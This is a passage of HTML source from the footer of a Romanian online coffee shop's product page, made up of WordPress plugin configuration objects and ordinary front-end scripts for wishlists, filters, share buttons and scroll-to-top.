var JetHamburgerPanelSettings = {"ajaxurl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://caffecorretto.ro/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"09df6f7b92"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-cw-frontend-js-extra">
var JetCWSettings = {"ajaxurl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%22af6140c%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-far-heart&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"af6140c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-button__link%5Bdata-product-id%3D%22%7Bpid%7D%22%5D%5Bdata-widget-id%3D%2215a159c%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon_normal":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-far-heart&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","button_label_normal":"Adaug\u0103 la favorite","use_as_remove_button":"","button_icon_added":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-fas-check&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","button_label_added":"Vezi favorite","_widget_id":"15a159c"},"type":"jet-wishlist-button"},"a.jet-wishlist-button__link%5Bdata-product-id%3D%22%7Bpid%7D%22%5D%5Bdata-widget-id%3D%223285320%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon_normal":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-far-heart&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","button_label_normal":"Favorite","use_as_remove_button":"","button_icon_added":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-fas-check&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","button_label_added":"Favorite","_widget_id":"3285320"},"type":"jet-wishlist-button"}},"compare":{"a.jet-compare-button__link%5Bdata-product-id%3D%22%7Bpid%7D%22%5D%5Bdata-widget-id%3D%22default%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":false,"button_icon_normal":"","button_label_normal":"Add To Compare","use_as_remove_button":false,"button_icon_added":"","button_label_added":"View Compare","_widget_id":"default"},"type":"jet-compare-button"}}},"nonce":"7d5e0d0d6d","compareMaxItems":"2","compareItemsCount":"0","wishlistItemsCount":"0"};
var JetCWSettings = {"ajaxurl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%22af6140c%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-far-heart&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"af6140c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-button__link%5Bdata-product-id%3D%22%7Bpid%7D%22%5D%5Bdata-widget-id%3D%2215a159c%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon_normal":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-far-heart&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","button_label_normal":"Adaug\u0103 la favorite","use_as_remove_button":"","button_icon_added":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-fas-check&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","button_label_added":"Vezi favorite","_widget_id":"15a159c"},"type":"jet-wishlist-button"},"a.jet-wishlist-button__link%5Bdata-product-id%3D%22%7Bpid%7D%22%5D%5Bdata-widget-id%3D%223285320%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon_normal":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-far-heart&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","button_label_normal":"Favorite","use_as_remove_button":"","button_icon_added":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-fas-check&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","button_label_added":"Favorite","_widget_id":"3285320"},"type":"jet-wishlist-button"}},"compare":{"a.jet-compare-button__link%5Bdata-product-id%3D%22%7Bpid%7D%22%5D%5Bdata-widget-id%3D%22default%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":false,"button_icon_normal":"","button_label_normal":"Add To Compare","use_as_remove_button":false,"button_icon_added":"","button_label_added":"View Compare","_widget_id":"default"},"type":"jet-compare-button"}}},"nonce":"7d5e0d0d6d","compareMaxItems":"2","compareItemsCount":"0","wishlistItemsCount":"0"};
//# sourceURL=jet-cw-frontend-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-compare-wishlist/assets/js/dist/frontend.js?ver=1.5.12.2" id="jet-cw-frontend-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://caffecorretto.ro/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.20.3" id="jet-popup-elementor-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://caffecorretto.ro/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product\":\"cafea-guatemala\",\"post_type\":\"product\",\"name\":\"cafea-guatemala\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://caffecorretto.ro/produs/cafea-guatemala/?attribute_pa_ambalaj=400-gr&nocache=1769318424&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.8" id="jet-blog-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","siteurl":"https://caffecorretto.ro","sitepath":"","baseurl":"/produs/cafea-guatemala/","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-posts","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-loop-builder":{"selector":".elementor-loop-container","action":"replace","inDepth":true,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-portfolio","action":"insert","inDepth":true,"idPrefix":"#","item":".elementor-portfolio-item"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":true,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#","list":".jet-listing-grid__items"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products-list","item":".jet-woo-builder-product"},"jsf-listing":{"selector":".jsf-listing","action":"replace","inDepth":true,"idPrefix":"#","item":".jsf-listing__item"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"default-woo-archive":{"selector":".woocommerce .products","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"woocommerce-shortcode":{"selector":".woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":".","list":".products","item":".product"}},"queries":{"jet-woo-products-grid":[],"woocommerce-shortcode":{"default":{"post_type":"product","post_status":"publish","ignore_sticky_posts":true,"no_found_rows":false,"orderby":"meta_value_num","order":"DESC","posts_per_page":3,"meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8],"operator":"NOT IN"}],"meta_key":"total_sales","suppress_filters":false,"jet_smart_filters":"woocommerce-shortcode/default"}}},"settings":{"jet-woo-products-grid":{"default":{"show_compare":"","compare_button_order":"","compare_button_order_tablet":"","compare_button_order_mobile":"","compare_button_icon_normal":"","selected_compare_button_icon_normal":"","compare_button_label_normal":"Add To Compare","compare_button_icon_added":"","selected_compare_button_icon_added":"","compare_button_label_added":"View Compare","compare_use_button_icon":"yes","compare_button_icon_position":"left","compare_use_as_remove_button":"","show_wishlist":"yes","wishlist_button_order":"","wishlist_button_order_tablet":"","wishlist_button_order_mobile":"","wishlist_button_icon_normal":"","selected_wishlist_button_icon_normal":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-far-heart&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","wishlist_button_label_normal":"Favorite","wishlist_button_icon_added":"","selected_wishlist_button_icon_added":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-fas-check&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","wishlist_button_label_added":"Favorite","wishlist_use_button_icon":"yes","wishlist_button_icon_position":"left","wishlist_use_as_remove_button":"","show_quickview":"","quickview_button_order":"","quickview_button_icon_normal":"","selected_quickview_button_icon_normal":"&lt;svg aria-hidden=&quot;true&quot; class=&quot;e-font-icon-svg e-fas-eye&quot; viewBox=&quot;0 0 576 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;","quickview_button_label_normal":"Quick View","quickview_use_button_icon":"yes","quickview_button_icon_position":"left","jet_woo_builder_qv":"","jet_woo_builder_qv_template":"","jet_woo_builder_cart_popup":"","jet_woo_builder_cart_popup_template":"","carousel_enabled":"","carousel_direction":"horizontal","prev_arrow":"","selected_prev_arrow":"","next_arrow":"","selected_next_arrow":"","enable_custom_query":"yes","custom_query_id":"2","_el_widget_id":"3285320","_widget_id":"3285320","presets":"preset-2","columns":"4","hover_on_touch":"","equal_height_cols":"","columns_gap":"yes","rows_gap":"yes","hidden_products":"","clickable_item":"yes","open_new_tab":"","use_current_query":null,"number":null,"products_query":null,"products_exclude_ids":null,"products_ids":null,"products_cat":null,"products_cat_exclude":null,"products_tag":null,"taxonomy_slug":null,"taxonomy_id":null,"products_stock_status":null,"variation_post_parent_id":null,"products_orderby":null,"products_order":null,"show_title":"yes","add_title_link":"yes","title_html_tag":"h5","title_trim_type":"word","title_length":-1,"title_line_wrap":"","title_tooltip":"","enable_thumb_effect":"yes","add_thumb_link":"yes","thumb_size":"full","show_badges":"yes","sale_badge_text":"Reducere","show_excerpt":"","excerpt_trim_type":null,"excerpt_length":null,"show_cat":"","categories_count":null,"show_tag":"","tags_count":null,"show_price":"yes","show_stock_status":"","in_stock_status_text":null,"on_backorder_status_text":null,"out_of_stock_status_text":null,"show_rating":"yes","show_rating_empty":"yes","show_sku":"","show_button":"yes","show_quantity":"","button_use_ajax_style":"","not_found_message":"Nu au fost g\u0103site produse.","query_id":"","_element_id":""}},"woocommerce-shortcode":{"default":{"query_type":"shortcode","shortcode_type":"best_selling_products","attributes":{"limit":"3","columns":"1","rows":"","orderby":"","order":"","ids":"","skus":"","category":"","cat_operator":"IN","attribute":"","terms":"","terms_operator":"IN","tag":"","tag_operator":"IN","visibility":"visible","class":"","page":1,"paginate":false,"cache":true}}}},"misc":{"week_start":"1","url_type":"plain","valid_url_params":["jsf","tax","meta","date","sort","alphabet","_s","_sm","pagenum","plain_query","jet-smart-filters","jet_paged","search","_tax_query_","_meta_query_","_date_query_","_sort_","__s_"]},"props":{"jet-woo-products-grid":{"default":{"found_posts":18,"max_num_pages":3,"page":1,"query_type":"posts","query_id":2,"query_meta":[]}},"woocommerce-shortcode":{"default":{"found_posts":24,"max_num_pages":8,"page":1}}},"extra_props":{},"templates":{"active_tag":{"label":"\u003Cdiv class=\"jet-active-tag__label\"\u003E/% $value %/\u003Cspan class=\"jet-active-tag__label-separator\"\u003E:\u003C/span\u003E\u003C/div\u003E","value":"\u003Cdiv class=\"jet-active-tag__val\"\u003E/% $value %/\u003C/div\u003E","remove":"\u003Cdiv class=\"jet-active-tag__remove\"\u003E&times;\u003C/div\u003E"},"active_filter":{"label":"\u003Cdiv class=\"jet-active-filter__label\"\u003E/% $value %/\u003Cspan class=\"jet-active-filter__label-separator\"\u003E:\u003C/span\u003E\u003C/div\u003E","value":"\u003Cdiv class=\"jet-active-filter__val\"\u003E/% $value %/\u003C/div\u003E","remove":"\u003Cdiv class=\"jet-active-filter__remove\"\u003E&times;\u003C/div\u003E"},"pagination":{"item":"\u003Cdiv class=\"jet-filters-pagination__link\"\u003E/% $value %/\u003C/div\u003E","dots":"\u003Cdiv class=\"jet-filters-pagination__dots\"\u003E&hellip;\u003C/div\u003E","load_more":"\u003Cdiv class=\"jet-filters-pagination__link\"\u003E/% $value %/\u003C/div\u003E"}},"plugin_settings":{"use_tabindex":"false","use_url_aliases":"false","url_aliases":[{"needle":"/jsf/jet-engine/","replacement":"/filter/"}],"provider_preloader":{"template":"\n\u003Cdiv class=\"jsf_provider-preloader\"\u003E\n\t\u003Cdiv class=\"jsf_provider-preloader-circle-clip-growing\"\u003E\n\t\t\u003Csvg width=\"0\" height=\"0\" viewBox=\"0 0 50 50\"\u003E\u003Ccircle class=\"path\" cx=\"25\" cy=\"25\" r=\"20\" fill=\"none\" stroke-width=\"5\"\u003E\u003C/circle\u003E\u003C/svg\u003E\t\u003C/div\u003E\n\u003C/div\u003E","fixed_position":"","fixed_edge_gap":"80"},"url_custom_symbols":""},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"},"referrer_url":"/produs/cafea-guatemala/?attribute_pa_ambalaj=400-gr&jsf_ajax=1","wc_archive":{"pager_selector":".woocommerce-pagination a.page-numbers","order_selector":"form.woocommerce-ordering","referrer_url":"https://caffecorretto.ro/produs/cafea-guatemala?page&product=cafea-guatemala&post_type=product&name=cafea-guatemala","query_args":{"jsf_ajax":1,"jsf_force_referrer":"self","jsf_referrer_sequence":"late"}}};
//# sourceURL=jet-smart-filters-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.7.3" id="jet-smart-filters-js"></script>

<!--   Unlimited Elements 2.0.4 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Social Share Buttons scripts: */ 

jQuery(document).ready(function(){
function uc_social_share_buttons_elementor_ab44b94_start(){
			

    
  var options = {
    id: "uc_social_share_buttons_elementor_ab44b94",
    currentPageUrl: "https://caffecorretto.ro/produs/cafea-guatemala/",
    layoutType: "inline",
    openTrigger: "hover",
    targetUrlType: "current",
    customPageUrl: "",
    isInEditor: "no"
  }
  
  var socialShareButtons = new ueSocialShareButtons();

  socialShareButtons.init(options);
    	
}if(jQuery("#uc_social_share_buttons_elementor_ab44b94").length && !jQuery("#uc_social_share_buttons_elementor_ab44b94").parents('[data-elementor-type="popup"]').length) uc_social_share_buttons_elementor_ab44b94_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_social_share_buttons_elementor_ab44b94")).length) uc_social_share_buttons_elementor_ab44b94_start()});
});
			

/* Scroll To Top scripts: */ 

jQuery(document).ready(function(){
  
  function showArrow(pixels){
  
     jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > pixels) {
           jQuery('#uc_ue_scroll_to_top_elementor_eeecbec').fadeIn(300);
        } else {
           jQuery('#uc_ue_scroll_to_top_elementor_eeecbec').fadeOut(300);
        }
     });
  
  }
  
    
  	 var pixelsToScroll = 0;        
    showArrow(pixelsToScroll);
    
    
    
    function disableElementorSectionSnap(){
      jQuery('html, body').css('scroll-snap-type', 'none');
    }
   
    function enableElementorSectionSnap(){
      jQuery('html, body').css('scroll-snap-type', '');
    }
  
    jQuery('#uc_ue_scroll_to_top_elementor_eeecbec .ue-scroll-to-cta').click(function () {
                  disableElementorSectionSnap();
		   jQuery('body,html').animate({
				scrollTop: 0
		   }, 300, enableElementorSectionSnap);
                  });
 });
</script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script>
document.addEventListener("DOMContentLoaded", function () {
  // Select all price containers inside JetWoo grid
  document.querySelectorAll('.jet-woo-product-price .price').forEach(function (priceEl) {
    let text = priceEl.textContent.trim();

    // Extract number (price value)
    let match = text.match(/(\d+[.,]?\d*)/);
    if (match) {
      let value = match[1].replace(',', '.'); // normalize
      let intValue = parseFloat(value);

      if (!isNaN(intValue)) {
